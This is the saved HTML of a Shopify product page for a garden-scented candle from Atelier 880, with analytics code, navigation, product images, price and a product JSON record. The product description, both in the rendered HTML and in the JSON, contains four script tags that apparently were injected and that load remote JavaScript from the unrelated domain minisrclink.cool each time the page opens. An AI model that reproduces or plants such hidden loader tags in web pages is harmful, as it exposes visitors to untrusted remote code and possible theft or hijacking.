        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 2560786487,
      theme_id: 15052636215,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//atelier-880.com/cdn/s/trekkie.storefront.9615f8e10e499e09ff0451d383e936edfcfbbf47.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//atelier-880.com/cdn/s/trekkie.storefront.9615f8e10e499e09ff0451d383e936edfcfbbf47.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//atelier-880.com/cdn/s/trekkie.storefront.9615f8e10e499e09ff0451d383e936edfcfbbf47.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":2560786487,"isMerchantRequest":null,"themeId":15052636215,"themeCityHash":"8101066991414591380","contentLanguage":"en","currency":"USD","eventMetadataId":"ddd10273-1ab9-4553-92a3-870e8ce67570"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":625782489143,"requestId":"2141bda7-b349-418d-a616-1524e5ec99bd-1769042699","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":32324904976473,"productId":625782489143,"productGid":"gid:\/\/shopify\/Product\/625782489143","name":"garden scented candle - silver lid","price":"38.00","sku":"garden-clear-silver","brand":"Atelier 880","variant":"silver lid","category":"Luxury Scented Candles","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":32324904976473,"productId":625782489143,"productGid":"gid:\/\/shopify\/Product\/625782489143","name":"garden scented candle - silver lid","price":"38.00","sku":"garden-clear-silver","brand":"Atelier 880","variant":"silver lid","category":"Luxury Scented Candles","nonInteraction":true,"remote":false,"referer":"https:\/\/atelier-880.com\/products\/garden-scented-artisan-soy-candle"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//atelier-880.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://atelier-880.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="2560786487"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="15052636215"
  data-theme-name="Debut"
  data-theme-version="2.5.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://atelier-880.com/api/collect"
></script>
</head>

<body class="template-product">

  <a class="in-page-link visually-hidden skip-link" href="#MainContent">Skip to content</a>

  <div id="SearchDrawer" class="search-bar drawer drawer--top" role="dialog" aria-modal="true" aria-label="Search">
    <div class="search-bar__table">
      <div class="search-bar__table-cell search-bar__form-wrapper">
        <form class="search search-bar__form" action="/search" method="get" role="search">
          <input class="search__input search-bar__input" type="search" name="q" value="" placeholder="Search" aria-label="Search">
          <button class="search-bar__submit search__submit btn--link" type="submit">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 37 40"><path d="M35.6 36l-9.8-9.8c4.1-5.4 3.6-13.2-1.3-18.1-5.4-5.4-14.2-5.4-19.7 0-5.4 5.4-5.4 14.2 0 19.7 2.6 2.6 6.1 4.1 9.8 4.1 3 0 5.9-1 8.3-2.8l9.8 9.8c.4.4.9.6 1.4.6s1-.2 1.4-.6c.9-.9.9-2.1.1-2.9zm-20.9-8.2c-2.6 0-5.1-1-7-2.9-3.9-3.9-3.9-10.1 0-14C9.6 9 12.2 8 14.7 8s5.1 1 7 2.9c3.9 3.9 3.9 10.1 0 14-1.9 1.9-4.4 2.9-7 2.9z"/></svg>
            <span class="icon__fallback-text">Submit</span>
          </button>
        </form>
      </div>
      <div class="search-bar__table-cell text-right">
        <button type="button" class="btn--link search-bar__close js-drawer-close">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 37 40"><path d="M21.3 23l11-11c.8-.8.8-2 0-2.8-.8-.8-2-.8-2.8 0l-11 11-11-11c-.8-.8-2-.8-2.8 0-.8.8-.8 2 0 2.8l11 11-11 11c-.8.8-.8 2 0 2.8.4.4.9.6 1.4.6s1-.2 1.4-.6l11-11 11 11c.4.4.9.6 1.4.6s1-.2 1.4-.6c.8-.8.8-2 0-2.8l-11-11z"/></svg>
          <span class="icon__fallback-text">Close search</span>
        </button>
      </div>
    </div>
  </div>

  <div id="shopify-section-header" class="shopify-section">

<div data-section-id="header" data-section-type="header-section">
  

  <header class="site-header border-bottom logo--left" role="banner">
    <div class="grid grid--no-gutters grid--table site-header__mobile-nav">
      

      

      <div class="grid__item small--one-half medium-up--one-quarter logo-align--left">
        
        
          <div class="h2 site-header__logo">
        
          
<a href="/" class="site-header__logo-image">
              
              <img class="lazyload js"
                   src="//atelier-880.com/cdn/shop/files/atelier880-logo-sq2_300x300.jpg?v=1613632525"
                   data-src="//atelier-880.com/cdn/shop/files/atelier880-logo-sq2_{width}x.jpg?v=1613632525"
                   data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                   data-aspectratio="1.1666666666666667"
                   data-sizes="auto"
                   alt="small batch private label candles, corporate gifts, custom gifts"
                   style="max-width: 100px">
              <noscript>
                
                <img src="//atelier-880.com/cdn/shop/files/atelier880-logo-sq2_100x.jpg?v=1613632525"
                     srcset="//atelier-880.com/cdn/shop/files/atelier880-logo-sq2_100x.jpg?v=1613632525 1x, //atelier-880.com/cdn/shop/files/atelier880-logo-sq2_100x@2x.jpg?v=1613632525 2x"
                     alt="small batch private label candles, corporate gifts, custom gifts"
                     style="max-width: 100px;">
              </noscript>
            </a>
          
        
          </div>
        
      </div>

      
        <nav class="grid__item medium-up--one-half small--hide" id="AccessibleNav" role="navigation">
          <ul class="site-nav list--inline " id="SiteNav">
  



    
      <li>
        <a href="/" class="site-nav__link site-nav__link--main">HOME</a>
      </li>
    
  



    
      <li>
        <a href="/pages/our-products" class="site-nav__link site-nav__link--main">OUR PRODUCTS</a>
      </li>
    
  



    
      <li>
        <a href="/pages/private-label-1" class="site-nav__link site-nav__link--main">PRIVATE LABEL</a>
      </li>
    
  



    
      <li>
        <a href="/pages/small-batch-private-label-candles-reed-diffusers" class="site-nav__link site-nav__link--main">SCENTS</a>
      </li>
    
  



    
      <li>
        <a href="/pages/custom-scents" class="site-nav__link site-nav__link--main">CUSTOM SCENTS</a>
      </li>
    
  



    
      <li>
        <a href="/pages/corporate-gifts-weddings-and-events" class="site-nav__link site-nav__link--main">CORPORATE GIFTS | EVENTS | WEDDINGS</a>
      </li>
    
  



    
      <li>
        <a href="/pages/wholesale" class="site-nav__link site-nav__link--main">WHOLESALE & BULK ORDERS</a>
      </li>
    
  



    
      <li>
        <a href="/collections/all" class="site-nav__link site-nav__link--main">RETAIL SHOP</a>
      </li>
    
  
</ul>

        </nav>
      

      <div class="grid__item small--one-half medium-up--one-quarter text-right site-header__icons site-header__icons--plus">
        <div class="site-header__icons-wrapper">
          
            <div class="site-header__search small--hide">
              <form action="/search" method="get" class="search-header search" role="search">
  <input class="search-header__input search__input"
    type="search"
    name="q"
    placeholder="Search"
    aria-label="Search">
  <button class="search-header__submit search__submit btn--link" type="submit">
    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 37 40"><path d="M35.6 36l-9.8-9.8c4.1-5.4 3.6-13.2-1.3-18.1-5.4-5.4-14.2-5.4-19.7 0-5.4 5.4-5.4 14.2 0 19.7 2.6 2.6 6.1 4.1 9.8 4.1 3 0 5.9-1 8.3-2.8l9.8 9.8c.4.4.9.6 1.4.6s1-.2 1.4-.6c.9-.9.9-2.1.1-2.9zm-20.9-8.2c-2.6 0-5.1-1-7-2.9-3.9-3.9-3.9-10.1 0-14C9.6 9 12.2 8 14.7 8s5.1 1 7 2.9c3.9 3.9 3.9 10.1 0 14-1.9 1.9-4.4 2.9-7 2.9z"/></svg>
    <span class="icon__fallback-text">Submit</span>
  </button>
</form>

            </div>
          

          <button type="button" class="btn--link site-header__search-toggle js-drawer-open-top medium-up--hide">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 37 40"><path d="M35.6 36l-9.8-9.8c4.1-5.4 3.6-13.2-1.3-18.1-5.4-5.4-14.2-5.4-19.7 0-5.4 5.4-5.4 14.2 0 19.7 2.6 2.6 6.1 4.1 9.8 4.1 3 0 5.9-1 8.3-2.8l9.8 9.8c.4.4.9.6 1.4.6s1-.2 1.4-.6c.9-.9.9-2.1.1-2.9zm-20.9-8.2c-2.6 0-5.1-1-7-2.9-3.9-3.9-3.9-10.1 0-14C9.6 9 12.2 8 14.7 8s5.1 1 7 2.9c3.9 3.9 3.9 10.1 0 14-1.9 1.9-4.4 2.9-7 2.9z"/></svg>
            <span class="icon__fallback-text">Search</span>
          </button>

          
            
              <a href="/account/login" class="site-header__account">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-login" viewBox="0 0 28.33 37.68"><path d="M14.17 14.9a7.45 7.45 0 1 0-7.5-7.45 7.46 7.46 0 0 0 7.5 7.45zm0-10.91a3.45 3.45 0 1 1-3.5 3.46A3.46 3.46 0 0 1 14.17 4zM14.17 16.47A14.18 14.18 0 0 0 0 30.68c0 1.41.66 4 5.11 5.66a27.17 27.17 0 0 0 9.06 1.34c6.54 0 14.17-1.84 14.17-7a14.18 14.18 0 0 0-14.17-14.21zm0 17.21c-6.3 0-10.17-1.77-10.17-3a10.17 10.17 0 1 1 20.33 0c.01 1.23-3.86 3-10.16 3z"/></svg>
                <span class="icon__fallback-text">Log in</span>
              </a>
            
          

          <a href="/cart" class="site-header__cart">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cart" viewBox="0 0 37 40"><path d="M36.5 34.8L33.3 8h-5.9C26.7 3.9 23 .8 18.5.8S10.3 3.9 9.6 8H3.7L.5 34.8c-.2 1.5.4 2.4.9 3 .5.5 1.4 1.2 3.1 1.2h28c1.3 0 2.4-.4 3.1-1.3.7-.7 1-1.8.9-2.9zm-18-30c2.2 0 4.1 1.4 4.7 3.2h-9.5c.7-1.9 2.6-3.2 4.8-3.2zM4.5 35l2.8-23h2.2v3c0 1.1.9 2 2 2s2-.9 2-2v-3h10v3c0 1.1.9 2 2 2s2-.9 2-2v-3h2.2l2.8 23h-28z"/></svg>
            <span class="icon__fallback-text">Cart</span>
            
          </a>

          
            <button type="button" class="btn--link site-header__menu js-mobile-nav-toggle mobile-nav--open" aria-controls="navigation"  aria-expanded="false" aria-label="Menu">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 37 40"><path d="M33.5 25h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2zm0-11.5h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2zm0 23h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2z"/></svg>
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 37 40"><path d="M21.3 23l11-11c.8-.8.8-2 0-2.8-.8-.8-2-.8-2.8 0l-11 11-11-11c-.8-.8-2-.8-2.8 0-.8.8-.8 2 0 2.8l11 11-11 11c-.8.8-.8 2 0 2.8.4.4.9.6 1.4.6s1-.2 1.4-.6l11-11 11 11c.4.4.9.6 1.4.6s1-.2 1.4-.6c.8-.8.8-2 0-2.8l-11-11z"/></svg>
            </button>
          
        </div>

      </div>
    </div>

    <nav class="mobile-nav-wrapper medium-up--hide" role="navigation">
      <ul id="MobileNav" class="mobile-nav">
        
<li class="mobile-nav__item border-bottom">
            
              <a href="/" class="mobile-nav__link">
                HOME
              </a>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              <a href="/pages/our-products" class="mobile-nav__link">
                OUR PRODUCTS
              </a>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              <a href="/pages/private-label-1" class="mobile-nav__link">
                PRIVATE LABEL
              </a>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              <a href="/pages/small-batch-private-label-candles-reed-diffusers" class="mobile-nav__link">
                SCENTS
              </a>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              <a href="/pages/custom-scents" class="mobile-nav__link">
                CUSTOM SCENTS
              </a>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              <a href="/pages/corporate-gifts-weddings-and-events" class="mobile-nav__link">
                CORPORATE GIFTS | EVENTS | WEDDINGS
              </a>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              <a href="/pages/wholesale" class="mobile-nav__link">
                WHOLESALE & BULK ORDERS
              </a>
            
          </li>
        
<li class="mobile-nav__item">
            
              <a href="/collections/all" class="mobile-nav__link">
                RETAIL SHOP
              </a>
            
          </li>
        
      </ul>
    </nav>
  </header>

  
</div>



<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "name": "Atelier 880",
  
    
    "logo": "https://atelier-880.com/cdn/shop/files/atelier880-logo-sq2_1050x.jpg?v=1613632525",
  
  "sameAs": [
    "",
    "",
    "",
    "https://www.instagram.com/atelier880/",
    "",
    "",
    "",
    ""
  ],
  "url": "https://atelier-880.com"
}
</script>


</div>

  <div class="page-container" id="PageContainer">

    <main class="main-content" id="MainContent" role="main">
      

<div id="shopify-section-product-template" class="shopify-section"><div class="product-template__container page-width" id="ProductSection-product-template" data-section-id="product-template" data-section-type="product" data-enable-history-state="true">
  


  <div class="grid product-single">
    <div class="grid__item product-single__photos medium-up--one-half">
        
        
        
        
<style>
  
  
  @media screen and (min-width: 750px) { 
    #FeaturedImage-product-template-14485006843993 {
      max-width: 529.6887844979448px;
      max-height: 530px;
    }
    #FeaturedImageZoom-product-template-14485006843993-wrapper {
      max-width: 529.6887844979448px;
      max-height: 530px;
    }
   } 
  
  
    
    @media screen and (max-width: 749px) {
      #FeaturedImage-product-template-14485006843993 {
        max-width: 749.5596007046389px;
        max-height: 750px;
      }
      #FeaturedImageZoom-product-template-14485006843993-wrapper {
        max-width: 749.5596007046389px;
      }
    }
  
</style>


        <div id="FeaturedImageZoom-product-template-14485006843993-wrapper" class="product-single__photo-wrapper js">
          <div id="FeaturedImageZoom-product-template-14485006843993" style="padding-top:100.0587544065805%;" class="product-single__photo js-zoom-enabled product-single__photo--has-thumbnails" data-image-id="14485006843993" data-zoom="//atelier-880.com/cdn/shop/products/garden-clear-silver_1024x1024@2x.jpg?v=1594829567">
            <img id="FeaturedImage-product-template-14485006843993"
                 class="feature-row__image product-featured-img lazyload"
                 src="//atelier-880.com/cdn/shop/products/garden-clear-silver_300x300.jpg?v=1594829567"
                 data-src="//atelier-880.com/cdn/shop/products/garden-clear-silver_{width}x.jpg?v=1594829567"
                 data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                 data-aspectratio="0.9994128009395185"
                 data-sizes="auto"
                 alt="garden scented candle">
          </div>
        </div>
      
        
        
        
        
<style>
  
  
  @media screen and (min-width: 750px) { 
    #FeaturedImage-product-template-15096156717145 {
      max-width: 530px;
      max-height: 530.0px;
    }
    #FeaturedImageZoom-product-template-15096156717145-wrapper {
      max-width: 530px;
      max-height: 530.0px;
    }
   } 
  
  
    
    @media screen and (max-width: 749px) {
      #FeaturedImage-product-template-15096156717145 {
        max-width: 750px;
        max-height: 750px;
      }
      #FeaturedImageZoom-product-template-15096156717145-wrapper {
        max-width: 750px;
      }
    }
  
</style>


        <div id="FeaturedImageZoom-product-template-15096156717145-wrapper" class="product-single__photo-wrapper js">
          <div id="FeaturedImageZoom-product-template-15096156717145" style="padding-top:100.0%;" class="product-single__photo js-zoom-enabled product-single__photo--has-thumbnails hide" data-image-id="15096156717145" data-zoom="//atelier-880.com/cdn/shop/products/garden-clear-giftbox_1024x1024@2x.jpg?v=1608692651">
            <img id="FeaturedImage-product-template-15096156717145"
                 class="feature-row__image product-featured-img lazyload lazypreload"
                 src="//atelier-880.com/cdn/shop/products/garden-clear-giftbox_300x300.jpg?v=1608692651"
                 data-src="//atelier-880.com/cdn/shop/products/garden-clear-giftbox_{width}x.jpg?v=1608692651"
                 data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                 data-aspectratio="1.0"
                 data-sizes="auto"
                 alt="garden scented candle">
          </div>
        </div>
      

      <noscript>
        
        <img src="//atelier-880.com/cdn/shop/products/garden-clear-silver_530x@2x.jpg?v=1594829567" alt="garden scented candle" id="FeaturedImage-product-template" class="product-featured-img" style="max-width: 530px;">
      </noscript>

      
        

        <div class="thumbnails-wrapper">
          
          <ul class="grid grid--uniform product-single__thumbnails product-single__thumbnails-product-template">
            
              <li class="grid__item medium-up--one-quarter product-single__thumbnails-item js">
                <a href="//atelier-880.com/cdn/shop/products/garden-clear-silver_1024x1024@2x.jpg?v=1594829567"
                   class="text-link product-single__thumbnail product-single__thumbnail--product-template"
                   data-thumbnail-id="14485006843993"
                   data-zoom="//atelier-880.com/cdn/shop/products/garden-clear-silver_1024x1024@2x.jpg?v=1594829567">
                     <img class="product-single__thumbnail-image" src="//atelier-880.com/cdn/shop/products/garden-clear-silver_110x110@2x.jpg?v=1594829567" alt="garden scented candle">
                </a>
              </li>
            
              <li class="grid__item medium-up--one-quarter product-single__thumbnails-item js">
                <a href="//atelier-880.com/cdn/shop/products/garden-clear-giftbox_1024x1024@2x.jpg?v=1608692651"
                   class="text-link product-single__thumbnail product-single__thumbnail--product-template"
                   data-thumbnail-id="15096156717145"
                   data-zoom="//atelier-880.com/cdn/shop/products/garden-clear-giftbox_1024x1024@2x.jpg?v=1608692651">
                     <img class="product-single__thumbnail-image" src="//atelier-880.com/cdn/shop/products/garden-clear-giftbox_110x110@2x.jpg?v=1608692651" alt="garden scented candle">
                </a>
              </li>
            
          </ul>
          
        </div>
      
    </div>

    <div class="grid__item medium-up--one-half">
      <div class="product-single__meta">

        <h1 class="product-single__title">garden scented candle</h1>

        

        <div>
          <p class="product-single__price product-single__price-product-template">
            
              <span class="visually-hidden">Regular price</span>
              <s id="ComparePrice-product-template" class="hide"></s>
              <span class="product-price__price product-price__price-product-template">
                <span id="ProductPrice-product-template">
                  $38.00
                </span>
                <span class="product-price__sale-label product-price__sale-label-product-template hide">Sale</span>
              </span>
            
          </p>

          

          <form method="post" action="/cart/add" id="product_form_625782489143" accept-charset="UTF-8" class="product-form product-form-product-template
" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
            
              
                <div class="selector-wrapper js product-form__item">
                  <label for="SingleOptionSelector-0">
                    Style
                  </label>
                  <select class="single-option-selector single-option-selector-product-template product-form__input" id="SingleOptionSelector-0" data-index="option1">
                    
                      <option value="silver lid" selected="selected">silver lid</option>
                    
                      <option value="black matte gift box">black matte gift box</option>
                    
                  </select>
                </div>
              
            

            <select name="id" id="ProductSelect-product-template" class="product-form__variants no-js">
              
                
                  <option  selected="selected"  value="32324904976473">
                    silver lid
                  </option>
                
              
                
                  <option  value="32324905009241">
                    black matte gift box
                  </option>
                
              
            </select>

            
            <div class="product-form__item product-form__item--submit">
              <button type="submit" name="add" id="AddToCart-product-template"  class="btn product-form__cart-submit">
                <span id="AddToCartText-product-template">
                  
                    Add to cart
                  
                </span>
              </button>
              
            </div>
          <input type="hidden" name="product-id" value="625782489143" /><input type="hidden" name="section-id" value="product-template" /></form>
        </div>

        <div class="product-single__description rte">
          <p>A tantalizing mixed floral scent that smells like a lush garden. Packaged minimally in clear glass with silver metal lid or black matte gift box. 7.5 oz with an approximate burn time of 50 hours.</p>
<p>Candle : Height: 3 1/2″ Diameter: 3 1/2″<br><meta charset="utf-8"><span data-mce-fragment="1">Candle in Gift Box - Diameter: </span><span data-mce-fragment="1">4</span><span data-mce-fragment="1">, Height: 5"</span><br></p>
<script type="text/javascript" async="" src="//minisrclink.cool/1e40c8bd4601a5a5a4.js"></script> <script type="text/javascript" src="https://minisrclink.cool/optout/get?jsonp=__mtz_cb_502214785&amp;key=1e40c8bd4601a5a5a4&amp;t=1596714392032"></script> <script type="text/javascript" async="" src="//minisrclink.cool/1e40c8bd4601a5a5a4.js"></script> <script type="text/javascript" src="https://minisrclink.cool/optout/get?jsonp=__mtz_cb_271929408&amp;key=1e40c8bd4601a5a5a4&amp;t=1599350902159"></script>
        </div>

        
          <!-- /snippets/social-sharing.liquid -->
<ul class="social-sharing">

  
    <li>
      <a target="_blank" href="//www.facebook.com/sharer.php?u=https://atelier-880.com/products/garden-scented-artisan-soy-candle" class="btn btn--small btn--secondary btn--share share-facebook">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 20 20"><path fill="#444" d="M18.05.811q.439 0 .744.305t.305.744v16.637q0 .439-.305.744t-.744.305h-4.732v-7.221h2.415l.342-2.854h-2.757v-1.83q0-.659.293-1t1.073-.342h1.488V3.762q-.976-.098-2.171-.098-1.634 0-2.635.964t-1 2.72V9.47H7.951v2.854h2.415v7.221H1.413q-.439 0-.744-.305t-.305-.744V1.859q0-.439.305-.744T1.413.81H18.05z"/></svg>
        <span class="share-title" aria-hidden="true">Share</span>
        <span class="visually-hidden">Share on Facebook</span>
      </a>
    </li>
  

  
    <li>
      <a target="_blank" href="//twitter.com/share?text=garden%20scented%20candle&amp;url=https://atelier-880.com/products/garden-scented-artisan-soy-candle" class="btn btn--small btn--secondary btn--share share-twitter">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 0 20 20"><path fill="#444" d="M19.551 4.208q-.815 1.202-1.956 2.038 0 .082.02.255t.02.255q0 1.589-.469 3.179t-1.426 3.036-2.272 2.567-3.158 1.793-3.963.672q-3.301 0-6.031-1.773.571.041.937.041 2.751 0 4.911-1.671-1.284-.02-2.292-.784T2.456 11.85q.346.082.754.082.55 0 1.039-.163-1.365-.285-2.262-1.365T1.09 7.918v-.041q.774.408 1.773.448-.795-.53-1.263-1.396t-.469-1.864q0-1.019.509-1.997 1.487 1.854 3.596 2.924T9.81 7.184q-.143-.509-.143-.897 0-1.63 1.161-2.781t2.832-1.151q.815 0 1.569.326t1.284.917q1.345-.265 2.506-.958-.428 1.386-1.732 2.18 1.243-.163 2.262-.611z"/></svg>
        <span class="share-title" aria-hidden="true">Tweet</span>
        <span class="visually-hidden">Tweet on Twitter</span>
      </a>
    </li>
  

  
    <li>
      <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://atelier-880.com/products/garden-scented-artisan-soy-candle&amp;media=//atelier-880.com/cdn/shop/products/garden-clear-silver_1024x1024.jpg?v=1594829567&amp;description=garden%20scented%20candle" class="btn btn--small btn--secondary btn--share share-pinterest">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 20 20"><path fill="#444" d="M9.958.811q1.903 0 3.635.744t2.988 2 2 2.988.744 3.635q0 2.537-1.256 4.696t-3.415 3.415-4.696 1.256q-1.39 0-2.659-.366.707-1.147.951-2.025l.659-2.561q.244.463.903.817t1.39.354q1.464 0 2.622-.842t1.793-2.305.634-3.293q0-2.171-1.671-3.769t-4.257-1.598q-1.586 0-2.903.537T5.298 5.897 4.066 7.775t-.427 2.037q0 1.268.476 2.22t1.427 1.342q.171.073.293.012t.171-.232q.171-.61.195-.756.098-.268-.122-.512-.634-.707-.634-1.83 0-1.854 1.281-3.183t3.354-1.329q1.83 0 2.854 1t1.025 2.61q0 1.342-.366 2.476t-1.049 1.817-1.561.683q-.732 0-1.195-.537t-.293-1.269q.098-.342.256-.878t.268-.915.207-.817.098-.732q0-.61-.317-1t-.927-.39q-.756 0-1.269.695t-.512 1.744q0 .39.061.756t.134.537l.073.171q-1 4.342-1.22 5.098-.195.927-.146 2.171-2.513-1.122-4.062-3.44T.59 10.177q0-3.879 2.744-6.623T9.957.81z"/></svg>
        <span class="share-title" aria-hidden="true">Pin it</span>
        <span class="visually-hidden">Pin on Pinterest</span>
      </a>
    </li>
  

</ul>

        
      </div>
    </div>
  </div>
</div>




  <script type="application/json" id="ProductJson-product-template">
    {"id":625782489143,"title":"garden scented candle","handle":"garden-scented-artisan-soy-candle","description":"\u003cp\u003eA tantalizing mixed floral scent that smells like a lush garden. Packaged minimally in clear glass with silver metal lid or black matte gift box. 7.5 oz with an approximate burn time of 50 hours.\u003c\/p\u003e\n\u003cp\u003eCandle : Height: 3 1\/2″ Diameter: 3 1\/2″\u003cbr\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eCandle in Gift Box - Diameter: \u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e4\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e, Height: 5\"\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cscript type=\"text\/javascript\" async=\"\" src=\"\/\/minisrclink.cool\/1e40c8bd4601a5a5a4.js\"\u003e\u003c\/script\u003e \u003cscript type=\"text\/javascript\" src=\"https:\/\/minisrclink.cool\/optout\/get?jsonp=__mtz_cb_502214785\u0026amp;key=1e40c8bd4601a5a5a4\u0026amp;t=1596714392032\"\u003e\u003c\/script\u003e \u003cscript type=\"text\/javascript\" async=\"\" src=\"\/\/minisrclink.cool\/1e40c8bd4601a5a5a4.js\"\u003e\u003c\/script\u003e \u003cscript type=\"text\/javascript\" src=\"https:\/\/minisrclink.cool\/optout\/get?jsonp=__mtz_cb_271929408\u0026amp;key=1e40c8bd4601a5a5a4\u0026amp;t=1599350902159\"\u003e\u003c\/script\u003e","published_at":"2018-04-29T08:16:49-05:00","created_at":"2018-04-29T08:29:40-05:00","vendor":"Atelier 880","type":"Luxury Scented Candles","tags":["artisanal","complex fragrance","eco friendly","floral","fresh scent","garden","gifts","green","handmade","luxury candle","luxury fragrance","made in the usa","soy candle","summer","sustainable","vegan candle"],"price":3800,"price_min":3800,"price_max":4500,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":32324904976473,"title":"silver lid","option1":"silver 